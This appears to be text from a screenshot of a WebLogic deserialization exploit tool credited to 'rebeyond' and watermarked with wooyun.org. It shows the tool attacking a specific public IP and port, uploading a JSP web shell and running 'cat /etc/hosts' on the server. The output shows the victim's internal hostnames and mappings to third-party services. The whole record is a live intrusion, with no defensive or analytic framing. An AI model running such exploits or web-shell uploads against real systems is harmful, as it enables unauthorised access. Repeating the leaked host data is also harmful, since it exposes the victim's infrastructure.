 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 218.241.156.44 Port: 9001 DisConn
FilePath: /applog/jqm/shell.jsp Upload
CMD: cat /etc/hosts Execute
Result: # Do not remove the following line, or various programs
# that require network functionality will fail.
127.0.0.1 localhost.localdomain localhost
::1 localhost6.localdomain6 localhost6
172.16.4.126 tuspapp3
114.251.1.153 tour.cic.cn
122.115.46.20 www.youxuewang.com.cn
211.150.64.21 smtp.jiangtai.com
211.150.64.22 smtp.jiangtai.com
211.150.64.23 smtp.jiangtai.com
211.150.64.24 smtp.jiangtai.com
211.150.64.25 smtp.jiangtai.com
172.16.4.244 tuspapp
211.150.64.21 smtp.jiangtai.com
211.150.64.22 smtp.jiangtai.com
211.150.64.23 smtp.jiangtai.com
211.150.64.24 smtp.jiangtai.com
211.150.64.25 smtp.jiangtai.com
211.150.64.26 smtp.jiangtai.com
219.239.91.109 sdk4v.eucp.b2m.cn
112.64.185.9 ebiz.cpic.com.cn
116.228.143.136 ebiz.cpic.com.cn
116.58.219.236 sdk999.eucp.b2m.cn
Connected!
www.wooyun.org